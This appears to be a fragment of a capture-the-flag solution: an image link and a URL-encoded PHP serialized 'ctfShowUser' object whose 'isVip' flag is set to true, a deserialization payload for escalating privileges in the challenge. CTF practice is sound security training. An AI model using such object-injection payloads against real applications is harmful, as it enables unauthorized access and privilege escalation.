 O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A8%3A%22password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D